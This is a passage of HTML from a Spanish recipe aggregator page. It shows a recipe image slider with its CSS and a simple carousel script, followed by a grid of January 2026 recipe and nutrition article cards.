					  <img src="/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg" alt="Como hacer Chorizos criollos caseros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Chorizos criollos caseros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg" alt="Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tapao-de-corvina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg" alt="Receta Tapao de Corvina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tapao de Corvina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Como hacer Bocadillo de solomillo de cerdo","contentUrl":"/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg","url":"/como-hacer-bocadillo-de-solomillo-de-cerdo/"},{"@type":"ImageObject","name":"Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/burgos/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Recetas Cookeo: bacalao con tomate","contentUrl":"","url":"/recetas/detalle/754/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"Como hacer Chorizos criollos caseros","contentUrl":"/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg","url":"/como-hacer-chorizos-criollos-caseros/"},{"@type":"ImageObject","name":"Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa","contentUrl":"https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg","url":"/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","contentUrl":"https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg","url":"/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/"},{"@type":"ImageObject","name":"Receta Tapao de Corvina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg","url":"/tapao-de-corvina/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

